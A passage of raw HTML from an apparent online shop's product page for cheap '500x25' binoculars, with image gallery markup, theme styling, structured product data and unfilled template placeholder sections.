    srcset="//nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&width=550 550w,//nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/Scad21b5e1e89408e87b978bf92148a76O.jpg?v=1682907922&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690721681684"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&width=550 550w,//nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/Sa4a7ac14d9d44ee28e41cff1499f2434i.jpg?v=1682907924&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690721714452"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&width=550 550w,//nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/S1d41732cf8324761872e726051a9228ct.jpg?v=1682907926&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690721747220"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&width=550 550w,//nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/Sf1bf5c7f20304dbc85ce1f341925a1abq.jpg?v=1682907928&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690721779988"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&width=550 550w,//nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/S413fe3c9ecd4442686350302b7f9a0111.jpg?v=1682907930&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690721812756"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&width=550 550w,//nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932 750w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/S3c1110856af94d24894b8cfc2e75ead4v.jpg?v=1682907932&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="33690722042132"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&width=550 550w,//nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/S19a2907dcdf74de9af00165984b24e48L.jpg?v=1682907934&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690722107668"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&width=550 550w,//nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/S54bd8bc0bda84595b53d75f5430b4ba2T.jpg?v=1682907936&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690722140436"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&width=550 550w,//nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/S594f33a275434dd2b67ecec9d6492d570.jpg?v=1682907938&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690722238740"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&width=550 550w,//nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nkgoods.com/cdn/shop/files/S0c1d6fcab430488c8d1485800e4dbc24g.jpg?v=1682907940&width=1445"
    alt="500x25 50000M Telescope Powerful Binoculars"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33690722304276"
  ></div>
  </div>
</product-modal>


  

<script src="//nkgoods.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431764864874" defer="defer"></script>
    <script src="//nkgoods.com/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201764864874" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26083936305428__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26083936305428__main"]') ||
        document.querySelector('variant-selects[data-section="template--26083936305428__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26083936305428__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26083936305428__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "500x25 50000M Telescope Powerful Binoculars",
      "url": "https:\/\/nkgoods.com\/products\/500x25-50000m-telescope-powerful-binoculars",
      "image": [
          "https:\/\/nkgoods.com\/cdn\/shop\/products\/S98a0d327fbf44dbc959bcbce8bf9783cM.jpg?v=1682907903\u0026width=1920"
        ],
      "description": "\n\n\n\n\nBinoculars are a perfect choice for any amateur astronomer or anyone who observes objects at a long distance.\n\n\n\n\nPerfect for adults, kids, concerts, theater, opera, plays, shows, travel, hiking, camping, sport events and bird watching \n \n\n\n",
      "sku": "14:350853#30X25",
      "brand": {
        "@type": "Brand",
        "name": "nkgoods"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:350853#30X25","availability" : "http://schema.org/InStock",
            "price" : 12.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nkgoods.com\/products\/500x25-50000m-telescope-powerful-binoculars?variant=45047910007060"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--26083936305428__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--26083936305428__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--26083936305428__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--26083936305428__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--26083936305428__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--26083936305428__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--26083936305428__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26083936305428__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Custom columns
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Use the flexible grid system to create any layout. Each block can be placed in any of the columns.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:0.0rem;"
                    >
                      
                        <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Icon with text
                          </span>
                        </h3><div class="rte">
                            <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26083936305428__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--26083936305428__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--26083936305428__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26083936305428__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--26083936305428__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--26083936305428__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--26083936305428__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--26083936305428__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Image/Video Slider
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image"
                        
                      >
                        
                          <svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--26083936305428__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a" class="shopify-section section"><style data-shopify>.section-template--26083936305428__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26083936305428__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26083936305428__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--26083936305428__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--26083936305428__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      ><div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Icon with text
                    </span>
                  </h3><div class="rte">
                      <p>Pair text with an icon to focus on your chosen product, collection, or blog post</p>
                    </div></div>
              </div>
          
        
        
        
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0"><h2 class="icon-with-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Content heading
              </h2><div class="icon-with-content__text rte body" >
